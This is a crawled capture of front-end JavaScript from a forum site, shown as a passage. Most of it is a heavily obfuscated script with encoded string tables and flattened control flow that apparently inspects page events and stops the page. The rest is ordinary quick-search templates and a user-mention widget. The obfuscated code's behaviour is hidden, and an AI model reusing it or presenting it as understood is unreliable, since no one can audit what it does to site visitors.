ZvOBi1(...NaZ1j3d){var j0IonxC,MzmWOeQ;function*v1sJYV(MzmWOeQ,v1sJYV,Jc8gUpP,GkqyQ1={VS831Z:{}}){while(MzmWOeQ+v1sJYV+Jc8gUpP!==0xd7)with(GkqyQ1.NeV0Xso||GkqyQ1)switch(MzmWOeQ+v1sJYV+Jc8gUpP){case GkqyQ1.VS831Z.z_H0zc+-0x35:case 0xbc:NaZ1j3d[AUhgnRK[MzmWOeQ+0x1bb]]=-AUhgnRK[0x1];for(NaZ1j3d[AUhgnRK[v1sJYV+0xf9]]=AUhgnRK[MzmWOeQ+0x1a7];NaZ1j3d[AUhgnRK[MzmWOeQ+0x1a8]]<NaZ1j3d[AUhgnRK[MzmWOeQ+0x1c6]];NaZ1j3d[AUhgnRK[0x4]]++){NaZ1j3d[AUhgnRK[0x23]]=NaZ1j3d[AUhgnRK[0x7d]].indexOf(NaZ1j3d[AUhgnRK[0x69]][NaZ1j3d[AUhgnRK[0x4]]]);if(NaZ1j3d[AUhgnRK[0x23]]===-AUhgnRK[v1sJYV+0xf6])continue;if(NaZ1j3d[AUhgnRK[0x17]]<AUhgnRK[0x3]){NaZ1j3d[AUhgnRK[0x17]]=NaZ1j3d[AUhgnRK[v1sJYV+0x118]]}else{zpG9m_(NaZ1j3d[AUhgnRK[0x17]]+=NaZ1j3d[AUhgnRK[0x23]]*AUhgnRK[0x1c],NaZ1j3d[AUhgnRK[0x28]]|=NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[0x15]],NaZ1j3d[AUhgnRK[MzmWOeQ+0x1b9]]+=(NaZ1j3d[AUhgnRK[0x17]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[MzmWOeQ+0x1c4]);do{zpG9m_(NaZ1j3d[-AUhgnRK[0x1]].push(NaZ1j3d[AUhgnRK[MzmWOeQ+0x1cc]]&AUhgnRK[MzmWOeQ+0x1b1]),NaZ1j3d[AUhgnRK[0x28]]>>=AUhgnRK[0xc],NaZ1j3d[AUhgnRK[0x15]]-=AUhgnRK[0xc])}while(NaZ1j3d[AUhgnRK[v1sJYV+0x10a]]>AUhgnRK[0x17]);NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[MzmWOeQ+0x1a5]}}if(NaZ1j3d[AUhgnRK[0x17]]>-AUhgnRK[0x1]){zpG9m_(GkqyQ1.NeV0Xso=GkqyQ1.VS831Z,MzmWOeQ+=0x26a,v1sJYV+=-0x1f,Jc8gUpP+=-0x339);break}else{zpG9m_(GkqyQ1.NeV0Xso=GkqyQ1.VS831Z,MzmWOeQ+=0x2e6,v1sJYV+=-0x1f,Jc8gUpP+=-0x2e2);break}case Jc8gUpP-0xad:case-0x36:zpG9m_(GkqyQ1.VS831Z.z_H0zc=0x4f,NaZ1j3d[AUhgnRK[MzmWOeQ+0x5a]]=AUhgnRK[MzmWOeQ+0x5b],NaZ1j3d[AUhgnRK[v1sJYV+0xd0]]=\"Y{!6gu}p>vtds&[.*DX\\\"W:C)3^4r@1,7/?=$eHk+;FT<#BAEnl]0~y|9VwPZax(jz`q%bU5_28SRMQIKhJfmLOGcoNi\",GkqyQ1.NeV0Xso=GkqyQ1.VS831Z,MzmWOeQ+=-0x14a,v1sJYV+=0x147,Jc8gUpP+=-0x1e);break;case 0x16:default:case-0x1:return j0IonxC=!0x0,G8kMYb(NaZ1j3d[-AUhgnRK[0x1]]);case Jc8gUpP-0x107:case-0xcb:zpG9m_(NaZ1j3d[AUhgnRK[0x28]]=AUhgnRK[MzmWOeQ+0x1a7],NaZ1j3d[AUhgnRK[0x15]]=AUhgnRK[MzmWOeQ+0x1a7],GkqyQ1.NeV0Xso=GkqyQ1.VS831Z,v1sJYV+=-0x192,Jc8gUpP+=0x27c);break;case MzmWOeQ-0x19a:case 0x7b:zpG9m_(NaZ1j3d[-AUhgnRK[0x1]].push((NaZ1j3d[AUhgnRK[0x28]]|NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[v1sJYV+0x129]])&AUhgnRK[0xd]),GkqyQ1.NeV0Xso=GkqyQ1.VS831Z,MzmWOeQ+=0x7c,Jc8gUpP+=0x57);break;case-0xf9:case GkqyQ1.VS831Z.z_H0zc+-0xc8:zpG9m_(NaZ1j3d[AUhgnRK[MzmWOeQ+0x20d]]=\"\"+(NaZ1j3d[AUhgnRK[0x3]]||\"\"),NaZ1j3d[AUhgnRK[0x22]]=NaZ1j3d[AUhgnRK[0x69]].length,NaZ1j3d[-AUhgnRK[v1sJYV+-0xf3]]=[],GkqyQ1.NeV0Xso=GkqyQ1.VS831Z,v1sJYV+=-0x57);break;case-0x8f:case-0xe0:zpG9m_(GkqyQ1.VS831Z.z_H0zc=-0x1a,NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[0x1]);for(NaZ1j3d[AUhgnRK[0x4]]=AUhgnRK[0x3];NaZ1j3d[AUhgnRK[0x4]]<NaZ1j3d[AUhgnRK[0x22]];NaZ1j3d[AUhgnRK[0x4]]++){NaZ1j3d[AUhgnRK[0x23]]=NaZ1j3d[AUhgnRK[v1sJYV+0x2e7]].indexOf(NaZ1j3d[AUhgnRK[0x69]][NaZ1j3d[AUhgnRK[MzmWOeQ+-0xee]]]);if(NaZ1j3d[AUhgnRK[MzmWOeQ+-0xcf]]===-AUhgnRK[0x1])continue;if(NaZ1j3d[AUhgnRK[0x17]]<AUhgnRK[0x3]){NaZ1j3d[AUhgnRK[0x17]]=NaZ1j3d[AUhgnRK[0x23]]}else{zpG9m_(NaZ1j3d[AUhgnRK[v1sJYV+0x281]]+=NaZ1j3d[AUhgnRK[MzmWOeQ+-0xcf]]*AUhgnRK[v1sJYV+0x286],NaZ1j3d[AUhgnRK[0x28]]|=NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[v1sJYV+0x27f]],NaZ1j3d[AUhgnRK[MzmWOeQ+-0xdd]]+=(NaZ1j3d[AUhgnRK[0x17]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(NaZ1j3d[-AUhgnRK[0x1]].push(NaZ1j3d[AUhgnRK[0x28]]&AUhgnRK[0xd]),NaZ1j3d[AUhgnRK[0x28]]>>=AUhgnRK[MzmWOeQ+-0xe6],NaZ1j3d[AUhgnRK[0x15]]-=AUhgnRK[0xc])}while(NaZ1j3d[AUhgnRK[0x15]]>AUhgnRK[MzmWOeQ+-0xdb]);NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[v1sJYV+0x26b]}}if(NaZ1j3d[AUhgnRK[0x17]]>-AUhgnRK[MzmWOeQ+-0xf1]){zpG9m_(GkqyQ1.NeV0Xso=GkqyQ1.VS831Z,MzmWOeQ+=-0x2c,v1sJYV+=0x156,Jc8gUpP+=-0x11e);break}else{zpG9m_(GkqyQ1.NeV0Xso=GkqyQ1.VS831Z,MzmWOeQ+=0x50,v1sJYV+=0x156,Jc8gUpP+=-0xc7);break}case 0xea:case v1sJYV- -0x24:case 0x58:zpG9m_(GkqyQ1.NeV0Xso=GkqyQ1.VS831Z,MzmWOeQ+=-0x296,v1sJYV+=0x8,Jc8gUpP+=0x105);break}}zpG9m_(j0IonxC=void 0x0,MzmWOeQ=v1sJYV(-0x5a,-0x53,0x55).next().value);if(j0IonxC){return MzmWOeQ}}function H5iiS16(...NaZ1j3d){var j0IonxC,MzmWOeQ;function*v1sJYV(MzmWOeQ,v1sJYV,Jc8gUpP,GkqyQ1,fc4kba={Ck05Pub:{}}){while(MzmWOeQ+v1sJYV+Jc8gUpP+GkqyQ1!==0xa1)with(fc4kba.R7ZiXp||fc4kba)switch(MzmWOeQ+v1sJYV+Jc8gUpP+GkqyQ1){case-0x2a:zpG9m_(fc4kba.R7ZiXp=fc4kba.zd1DLcX,MzmWOeQ+=-0x1cf,v1sJYV+=0x17b,Jc8gUpP+=0x90,GkqyQ1+=0x8f);break;case 0xdf:zpG9m_(fc4kba.Ck05Pub.dfu8zZ=-0x4,NaZ1j3d[AUhgnRK[Jc8gUpP+-0x7c]]=AUhgnRK[v1sJYV+-0x175]);if(typeof DLEKJd[NaZ1j3d[AUhgnRK[v1sJYV+-0x173]]]===AUhgnRK[MzmWOeQ+0xd7]){zpG9m_(fc4kba.R7ZiXp=fc4kba.Ck05Pub,MzmWOeQ+=0x16e,v1sJYV+=-0x233,Jc8gUpP+=-0x2,GkqyQ1+=0x6a);break}else{zpG9m_(fc4kba.R7ZiXp=fc4kba.Ck05Pub,MzmWOeQ+=-0x22,v1sJYV+=-0xb3,Jc8gUpP+=-0x2,GkqyQ1+=-0xad);break}case fc4kba.Ck05Pub.dfu8zZ+0x86:return j0IonxC=!0x0,DLEKJd[NaZ1j3d[AUhgnRK[v1sJYV+0xc0]]]=ZvOBi1(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]]);case v1sJYV-0x45:if(!(v1sJYV>-0x7a)){zpG9m_(fc4kba.R7ZiXp=fc4kba.Ck05Pub,MzmWOeQ+=0xff,v1sJYV+=-0x5f,Jc8gUpP+=0xd0,GkqyQ1+=-0x4b);break}case-0x88:case 0x73:case MzmWOeQ- -0xde:return j0IonxC=!0x0,DLEKJd[NaZ1j3d[AUhgnRK[MzmWOeQ+0x5d]]];case 0x9f:case-0x24:case v1sJYV-0x168:return j0IonxC=!0x0,DLEKJd[NaZ1j3d[AUhgnRK[v1sJYV+-0xc0]]];case 0x7f:case 0xf8:case-0xe8:zpG9m_(fc4kba.R7ZiXp=fc4kba.tUmECNu,MzmWOeQ+=0x2d,GkqyQ1+=-0xb);break;case fc4kba.Ck05Pub.dfu8zZ+0x75:default:case 0xa7:zpG9m_(fc4kba.Ck05Pub.dfu8zZ=-0x58,fc4kba.R7ZiXp=fc4kba.kpsecd,MzmWOeQ+=-0x6f,v1sJYV+=0x4,Jc8gUpP+=0xf2,GkqyQ1+=-0x19);break}}zpG9m_(j0IonxC=void 0x0,MzmWOeQ=v1sJYV(-0xc9,0x176,0x7c,-0x4a).next().value);if(j0IonxC){return MzmWOeQ}}nMOq25F(H5iiS16(AUhgnRK[0x7e])+AUhgnRK[0x3c]).stop?nMOq25F(H5iiS16(AUhgnRK[0x7e])+AUhgnRK[0x3c]).stop():nMOq25F(H5iiS16(0x1af)).execCommand(H5iiS16(0x1b0))}zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.uqN0Iw,j0IonxC+=0x1cc,MzmWOeQ+=-0x9e,v1sJYV+=-0x29);break;case 0x53:zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.wNipOyQ,MzmWOeQ+=-0xac,v1sJYV+=-0x92);break;case-0x65:case-0xc:case NaZ1j3d-0xd5:return G8kMYb(kqDW4gN);case-0x54:case Jc8gUpP.hfKN8t9.FcGdYJ+-0xb7:return DLEKJd[TAvmom[AUhgnRK[0x3]]];case-0x9f:zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.b6Uy8R,NaZ1j3d+=0x4a,j0IonxC+=0x14,MzmWOeQ+=0xe2,v1sJYV+=-0xb);break;case MzmWOeQ- -0x94:zpG9m_([...nDm_LD.TAvmom]=GkqyQ1,nDm_LD.TAvmom[AUhgnRK[0x0]]=AUhgnRK[0x1]);if(typeof DLEKJd[nDm_LD.TAvmom[AUhgnRK[0x3]]]===AUhgnRK[0xe]){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.nDm_LD,j0IonxC+=0x178);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.nDm_LD,NaZ1j3d+=0x1da,j0IonxC+=-0x100);break}case 0xf0:case Jc8gUpP.hfKN8t9.FcGdYJ+-0xfd:zpG9m_(QeIqeg[\"GjEGxU\"]((0x1,Jc8gUpP.FK_MMB.lCNLNx)(0x1c1))[(0x1,Jc8gUpP.FK_MMB.lCNLNx)(0x1c2)](J9qNtf[(0x1,Jc8gUpP.FK_MMB.lCNLNx)(0x1c3)]()),Jc8gUpP.ADYpAN=Jc8gUpP.hfKN8t9,NaZ1j3d+=0xee,j0IonxC+=-0x14c,v1sJYV+=0x130);break;case 0x21:case 0x88:case-0x69:for(Jc8gUpP.twaLDt.xJe1ra=AUhgnRK[NaZ1j3d+0x85];xJe1ra<XYKJ8W;xJe1ra++){Jc8gUpP.twaLDt.Tb2f0NO=NhxItH.indexOf(xGe3f6[xJe1ra]);if(Tb2f0NO===-AUhgnRK[NaZ1j3d+0x83])continue;if(C3o0x1y<AUhgnRK[NaZ1j3d+0x85]){C3o0x1y=Tb2f0NO}else{zpG9m_(C3o0x1y+=Tb2f0NO*AUhgnRK[0x1c],KJrCGCP|=C3o0x1y<<ciTZ0wi,ciTZ0wi+=(C3o0x1y&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(kqDW4gN.push(KJrCGCP&AUhgnRK[0xd]),KJrCGCP>>=AUhgnRK[0xc],ciTZ0wi-=AUhgnRK[0xc])}while(ciTZ0wi>AUhgnRK[0x17]);C3o0x1y=-AUhgnRK[0x1]}}if(C3o0x1y>-AUhgnRK[0x1]){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.twaLDt,NaZ1j3d+=0x2c9,v1sJYV+=-0x2ee);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.twaLDt,NaZ1j3d+=0x215,j0IonxC+=0x51,v1sJYV+=-0x13f);break}case 0xb9:case-0x5e:return DLEKJd[fRvzd_]=(0x1,Jc8gUpP.hfKN8t9._lo1ev)(c07a4Nu[fRvzd_]);case 0x4c:case j0IonxC- -0x194:return DLEKJd[Kb0MyzF];case Jc8gUpP.hfKN8t9.HAdveYt+0xb5:case 0x8c:Jc8gUpP.b6Uy8R.naIApkl=(0x1,mADl71)(0xcb,-0xf7,0xcc).next().value;if(uz5RVlC){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.b6Uy8R,NaZ1j3d+=0x10b,j0IonxC+=-0xc6,MzmWOeQ+=-0x53,v1sJYV+=-0xa2);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.b6Uy8R,NaZ1j3d+=0x14a,j0IonxC+=-0xc6,MzmWOeQ+=-0x53,v1sJYV+=-0x170);break}case j0IonxC- -0x15b:[l6gY4WB.Kb0MyzF]=GkqyQ1;if(typeof DLEKJd[l6gY4WB.Kb0MyzF]===AUhgnRK[0xe]){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.l6gY4WB,NaZ1j3d+=0x9b,j0IonxC+=0x14,v1sJYV+=-0x9c);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.l6gY4WB,NaZ1j3d+=0x9b,j0IonxC+=-0xb,MzmWOeQ+=0x3a,v1sJYV+=-0x9c);break}case v1sJYV-0x308:zpG9m_([...hT1PJHo.zyCjE2]=GkqyQ1,hT1PJHo.e9OCsD=function*NaZ1j3d(j0IonxC,MzmWOeQ,v1sJYV={zeVh9W3:{}}){while(j0IonxC+MzmWOeQ!==-0xc)with(v1sJYV.vlSntJ||v1sJYV)switch(j0IonxC+MzmWOeQ){case j0IonxC!=0x5d&&j0IonxC-0xfc:return hT1PJHo.n7Bq4y=!0x0,DLEKJd[hT1PJHo.zyCjE2[AUhgnRK[0x3]]]=(0x1,uqN0Iw.Yv83z8X)(c07a4Nu[hT1PJHo.zyCjE2[AUhgnRK[0x3]]]);case j0IonxC- -0x59:if(j0IonxC>0x5d){zpG9m_(v1sJYV.vlSntJ=v1sJYV.zeVh9W3,j0IonxC+=-0x91,MzmWOeQ+=-0xd9);break}case-0xc1:if(j0IonxC>j0IonxC+0x6a){zpG9m_(v1sJYV.vlSntJ=v1sJYV.zeVh9W3,j0IonxC+=0xc,MzmWOeQ+=0x34);break}case MzmWOeQ!=-0x80&&MzmWOeQ-0x1:return hT1PJHo.n7Bq4y=!0x0,DLEKJd[hT1PJHo.zyCjE2[AUhgnRK[j0IonxC+0x4]]]=(0x1,uqN0Iw.Yv83z8X)(c07a4Nu[hT1PJHo.zyCjE2[AUhgnRK[j0IonxC+0x4]]]);case 0xe:case-0x9f:case-0x40:zpG9m_(v1sJYV.vlSntJ=v1sJYV.XZgBUn,j0IonxC+=-0x26,MzmWOeQ+=0x19c);break;case j0IonxC- -0xa0:case 0x52:default:zpG9m_([v1sJYV.zeVh9W3.pYDrq1,v1sJYV.zeVh9W3.WEV2yC,v1sJYV.zeVh9W3.gcIp5WD]=[-0x38,0x8d,0xe2],hT1PJHo.zyCjE2[AUhgnRK[0x0]]=AUhgnRK[0x1]);if(typeof DLEKJd[hT1PJHo.zyCjE2[AUhgnRK[j0IonxC+-0x34]]]===AUhgnRK[j0IonxC+-0x29]){zpG9m_(v1sJYV.vlSntJ=v1sJYV.zeVh9W3,j0IonxC+=-0x38,MzmWOeQ+=0x26);break}else{zpG9m_(v1sJYV.vlSntJ=v1sJYV.zeVh9W3,j0IonxC+=-0x38,MzmWOeQ+=-0x120);break}case 0x40:case j0IonxC-0xc3:case 0xb3:[v1sJYV.zeVh9W3.pYDrq1,v1sJYV.zeVh9W3.WEV2yC,v1sJYV.zeVh9W3.gcIp5WD]=[0xdb,-0x31,0xf0];return hT1PJHo.n7Bq4y=!0x0,DLEKJd[hT1PJHo.zyCjE2[AUhgnRK[0x3]]]=(0x1,uqN0Iw.Yv83z8X)(c07a4Nu[hT1PJHo.zyCjE2[AUhgnRK[0x3]]]);case-0x81:return hT1PJHo.n7Bq4y=!0x0,DLEKJd[hT1PJHo.zyCjE2[AUhgnRK[0x3]]]}},hT1PJHo.n7Bq4y=void 0x0,hT1PJHo.w5R4dJ=(NaZ1j3d+0xe5,hT1PJHo.e9OCsD)(0x37,0xa0).next().value);if(hT1PJHo.n7Bq4y){zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.hT1PJHo,j0IonxC+=0xbb);break}else{zpG9m_(Jc8gUpP.ADYpAN=Jc8gUpP.hT1PJHo,NaZ1j3d+=0x1bf,j0IonxC+=0x30,v1sJYV+=-0x1c5);break}}}zpG9m_(NaZ1j3d=void 0x0,j0IonxC=zSTT7eX(0x80,-0x9a,-0xb9,0x7b).next().value);if(NaZ1j3d){return j0IonxC}}));function zpG9m_(){zpG9m_=function(){}}return QeIqeg[\"GjEGxU\"](nMOq25F(w7VucDA(AUhgnRK[0x84])))[AUhgnRK[0x54]](w7VucDA(0x1c4),IIudDm1(function(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(nMOq25F(w7VucDA(AUhgnRK[0x76]))[w7VucDA(AUhgnRK[0x85])](w7VucDA(0x1c5))){IIudDm1(j0IonxC);function j0IonxC(...NaZ1j3d){zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1],NaZ1j3d[-AUhgnRK[0x86]]=\"(vu5?y`GFAtj;D=%q_hosCS2Bm<xIT{EZgc)bL&nf+d\\\"/wRO.>P#X[71|k!94NVK:}izJMQe@Ya6U3,W$8p0l]H^r~*\",NaZ1j3d[AUhgnRK[0x1b]]=\"\"+(NaZ1j3d[AUhgnRK[0x3]]||\"\"),NaZ1j3d[AUhgnRK[0x25]]=NaZ1j3d[AUhgnRK[0x1b]].length,NaZ1j3d[AUhgnRK[0x87]]=[],NaZ1j3d[-AUhgnRK[0x88]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x29]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[0x1]);for(NaZ1j3d[-AUhgnRK[0x89]]=AUhgnRK[0x3];NaZ1j3d[-AUhgnRK[0x89]]<NaZ1j3d[AUhgnRK[0x25]];NaZ1j3d[-AUhgnRK[0x89]]++){NaZ1j3d[AUhgnRK[0x23]]=NaZ1j3d[-AUhgnRK[0x86]].indexOf(NaZ1j3d[AUhgnRK[0x1b]][NaZ1j3d[-AUhgnRK[0x89]]]);if(NaZ1j3d[AUhgnRK[0x23]]===-AUhgnRK[0x1])continue;if(NaZ1j3d[AUhgnRK[0x17]]<AUhgnRK[0x3]){NaZ1j3d[AUhgnRK[0x17]]=NaZ1j3d[AUhgnRK[0x23]]}else{zpG9m_(NaZ1j3d[AUhgnRK[0x17]]+=NaZ1j3d[AUhgnRK[0x23]]*AUhgnRK[0x1c],NaZ1j3d[-AUhgnRK[0x88]]|=NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[0x29]],NaZ1j3d[AUhgnRK[0x29]]+=(NaZ1j3d[AUhgnRK[0x17]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(NaZ1j3d[AUhgnRK[0x87]].push(NaZ1j3d[-AUhgnRK[0x88]]&AUhgnRK[0xd]),NaZ1j3d[-AUhgnRK[0x88]]>>=AUhgnRK[0xc],NaZ1j3d[AUhgnRK[0x29]]-=AUhgnRK[0xc])}while(NaZ1j3d[AUhgnRK[0x29]]>AUhgnRK[0x17]);NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[0x1]}}if(NaZ1j3d[AUhgnRK[0x17]]>-AUhgnRK[0x1]){NaZ1j3d[AUhgnRK[0x87]].push((NaZ1j3d[-AUhgnRK[0x88]]|NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[0x29]])&AUhgnRK[0xd])}return G8kMYb(NaZ1j3d[AUhgnRK[0x87]])}function zSTT7eX(NaZ1j3d){if(typeof DLEKJd[NaZ1j3d]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d]=j0IonxC(c07a4Nu[NaZ1j3d])}return DLEKJd[NaZ1j3d]}const MzmWOeQ=NaZ1j3d[AUhgnRK[0x3]][zSTT7eX(0x1c6)];if(!QeIqeg[\"GjEGxU\"](MzmWOeQ)[AUhgnRK[0x8a]](zSTT7eX(0x1c7))&&!QeIqeg[\"GjEGxU\"](MzmWOeQ)[AUhgnRK[0x8a]](zSTT7eX(0x1c8)+zSTT7eX(0x1c9)+zSTT7eX(0x1ca))&&!QeIqeg[\"GjEGxU\"](MzmWOeQ)[AUhgnRK[0x8a]](zSTT7eX(0x1cb))&&!QeIqeg[\"GjEGxU\"](MzmWOeQ)[zSTT7eX(0x1cc)]()[AUhgnRK[0x8a]](zSTT7eX(0x1cd)+zSTT7eX(0x1ce)+zSTT7eX(0x1cf)+AUhgnRK[0x8b])){IIudDm1(Jc8gUpP);function v1sJYV(NaZ1j3d){var j0IonxC=\"unXdqHrfCFeDbEgsVkJG<_\\\"0{Y!WQi+$3I=L?P,|*vUcK%.waB&R`o;xy8m1tT5)}7#/>AM2Z49~Nz[:(]@lOS6p^jh\",zSTT7eX,MzmWOeQ,v1sJYV,Jc8gUpP,DLEKJd,c07a4Nu,GkqyQ1;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,v1sJYV=[],Jc8gUpP=AUhgnRK[0x3],DLEKJd=AUhgnRK[0x3],c07a4Nu=-AUhgnRK[0x1]);for(GkqyQ1=AUhgnRK[0x3];GkqyQ1<MzmWOeQ;GkqyQ1++){var fc4kba=j0IonxC.indexOf(zSTT7eX[GkqyQ1]);if(fc4kba===-AUhgnRK[0x1])continue;if(c07a4Nu<AUhgnRK[0x3]){c07a4Nu=fc4kba}else{zpG9m_(c07a4Nu+=fc4kba*AUhgnRK[0x1c],Jc8gUpP|=c07a4Nu<<DLEKJd,DLEKJd+=(c07a4Nu&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(v1sJYV.push(Jc8gUpP&AUhgnRK[0xd]),Jc8gUpP>>=AUhgnRK[0xc],DLEKJd-=AUhgnRK[0xc])}while(DLEKJd>AUhgnRK[0x17]);c07a4Nu=-AUhgnRK[0x1]}}if(c07a4Nu>-AUhgnRK[0x1]){v1sJYV.push((Jc8gUpP|c07a4Nu<<DLEKJd)&AUhgnRK[0xd])}return G8kMYb(v1sJYV)}function Jc8gUpP(...NaZ1j3d){var j0IonxC,zSTT7eX;function*MzmWOeQ(zSTT7eX,MzmWOeQ,Jc8gUpP={vWyfXR:{}}){while(zSTT7eX+MzmWOeQ!==0x46)with(Jc8gUpP.dfJDGz||Jc8gUpP)switch(zSTT7eX+MzmWOeQ){case 0x7b:case 0x17:case Jc8gUpP.vWyfXR.hUfxVz+-0x158:return j0IonxC=!0x0,DLEKJd[NaZ1j3d[AUhgnRK[zSTT7eX+0xd6]]];case zSTT7eX!=-0x128&&zSTT7eX!=-0xbc&&zSTT7eX- -0x51:case-0xe6:case 0xa9:zpG9m_([Jc8gUpP.vWyfXR.QHLm7sQ,Jc8gUpP.vWyfXR.eONVbr,Jc8gUpP.vWyfXR.hUfxVz]=[-0xf8,-0xd6,0x9f],Jc8gUpP.dfJDGz=Jc8gUpP.vWyfXR,zSTT7eX+=-0x81,MzmWOeQ+=0xb5);break;case Jc8gUpP.vWyfXR.QHLm7sQ+-0x176:case-0x57:zpG9m_(Jc8gUpP.dfJDGz=Jc8gUpP.hALDtaT,zSTT7eX+=-0x6d,MzmWOeQ+=0x14b);break;case MzmWOeQ-0x95:return j0IonxC=!0x0,DLEKJd[NaZ1j3d[AUhgnRK[zSTT7eX+0x98]]]=v1sJYV(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]]);default:zpG9m_([Jc8gUpP.vWyfXR.QHLm7sQ,Jc8gUpP.vWyfXR.eONVbr,Jc8gUpP.vWyfXR.hUfxVz]=[0xde,0xc1,0xb3],NaZ1j3d[AUhgnRK[zSTT7eX+0x10b]]=AUhgnRK[0x1]);if(typeof DLEKJd[NaZ1j3d[AUhgnRK[zSTT7eX+0x10e]]]===AUhgnRK[zSTT7eX+0x119]){zpG9m_(Jc8gUpP.dfJDGz=Jc8gUpP.vWyfXR,zSTT7eX+=0x76,MzmWOeQ+=0xf8);break}else{zpG9m_(Jc8gUpP.dfJDGz=Jc8gUpP.vWyfXR,zSTT7eX+=0x38,MzmWOeQ+=0x19);break}case-0x6f:if(!(MzmWOeQ==zSTT7eX+0x116)){zpG9m_(Jc8gUpP.dfJDGz=Jc8gUpP.vWyfXR,zSTT7eX+=-0x81,MzmWOeQ+=0x184);break}case 0x94:zpG9m_(Jc8gUpP.dfJDGz=Jc8gUpP.OwCLR8Z,zSTT7eX+=-0x99,MzmWOeQ+=-0xf1);break;case-0xd7:zpG9m_(Jc8gUpP.dfJDGz=Jc8gUpP.vWyfXR,zSTT7eX+=0x93,MzmWOeQ+=0xbc);break;case 0x5e:case-0x11:zpG9m_([Jc8gUpP.vWyfXR.QHLm7sQ,Jc8gUpP.vWyfXR.eONVbr,Jc8gUpP.vWyfXR.hUfxVz]=[-0xab,0x88,0x22],Jc8gUpP.dfJDGz=Jc8gUpP.nTYZ3MS,zSTT7eX+=-0xee,MzmWOeQ+=0xd6);break;case-0x28:case-0xed:case Jc8gUpP.vWyfXR.eONVbr+-0x12c:zpG9m_(Jc8gUpP.dfJDGz=Jc8gUpP.vWyfXR,zSTT7eX+=0x4a,MzmWOeQ+=0xb5);break}}zpG9m_(j0IonxC=void 0x0,zSTT7eX=MzmWOeQ(-0x10b,0x15).next().value);if(j0IonxC){return zSTT7eX}}zpG9m_(QeIqeg[\"GjEGxU\"](zSTT7eX(0x1d0)+zSTT7eX(0x1d1)+Jc8gUpP(0x1d2)+Jc8gUpP(0x1d3))[Jc8gUpP(AUhgnRK[0x8c])](),QeIqeg[\"GjEGxU\"](Jc8gUpP(0x1d5))[Jc8gUpP(AUhgnRK[0x8c])](),QeIqeg[\"GjEGxU\"](Jc8gUpP(0x1d6)+Jc8gUpP(0x1d7)+Jc8gUpP(0x1d8)+Jc8gUpP(0x1d9)+Jc8gUpP(0x1da)+Jc8gUpP(0x1db)+\"lt\")[Jc8gUpP(AUhgnRK[0x8c])]())}}}));")({get"RqI0CB"(){return global},get"t4Lm0x"(){return require},get"D60ar8"(){return module},set"D60ar8"(QeIqeg){return module=QeIqeg},get"YzMUNUb"(){return _},get"GjEGxU"(){return $}});;
ips.templates.set('bim.quicksearch.result.wrapper'," 	<div class='ipsLoading ipsLoading--small i-padding_3 ipsHide'></div>	<div id='quickSearch_result' class='ipsData ipsData--entries ipsScrollbar'></div>");ips.templates.set('bim.quicksearch.result.no'," 	<div class='i-padding_2 i-text-align_center i-color_soft'>{{#lang}}bimquicksearch_no_result{{/lang}}</div>");;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://doniaweb.com/uploads/javascript_mention/front_front_widgets.js?v=9f2cfee04f1764007744
body_size: 355
content:
;(function($,_,undefined){"use strict";ips.controller.register('mention.front',{_managing:false,reactContainer:null,reactRoot:null,initialize(){this.on('click','[data-action="mentionUser"]',this.mention);},mention:function(e){e.preventDefault();let button=$(e.currentTarget);let element=$('<a>').attr({'href':button.attr('data-mentionuserlink'),'class':'ipsMention','data-mentionid':button.attr('data-mentionuserid'),'data-ipshover':'',}).text(button.attr('data-mentionusername'));element=$('<div/>').append(element).html()+"&nbsp; ";let feed=$(this.elem).closest(`[data-controller*="core.front.core.commentFeed"]`);let instance=feed.find('[data-role="replyArea"] [data-ipsEditorv5]');ips.ui.editorv5.getObjWithInit(instance,function(editor){editor.unminimize(()=>editor.insertHtml(element));});},});}(jQuery,_));;